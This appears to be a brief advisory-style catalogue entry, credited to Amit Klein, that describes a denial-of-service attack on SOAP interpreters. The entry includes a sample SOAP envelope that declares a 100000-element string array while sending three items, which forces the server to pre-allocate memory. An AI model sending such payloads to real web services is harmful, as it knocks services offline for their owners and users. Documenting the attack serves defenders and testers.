 DoS attack using SOAP arrays
Type: Denial of Service
Target: SOAP Interpreter
A web-service that expects an array can be the target of a DoS attack by forcing
the SOAP server to build a huge array in the machine’s RAM, thus inflicting a DoS
condition on the machine due to memory pre-allocation.
<soap:Envelope xmlns:soap=“ “>
<soap:Body>
<fn:PerformFunction xmlns:fn=“ “ xmlns:ns=“ “>
<DataSet xsi:type="ns:Array"
ns:arrayType="xsd:string[100000]">
<item xsi:type="xsd:string">Data1</item>
<item xsi:type="xsd:string">Data2</item>
<item xsi:type="xsd:string">Data3</item>
</DataSet>
</fn:PerformFunction>
</soap:Body>
</soap:Envelope>
Source: Amit Klein
 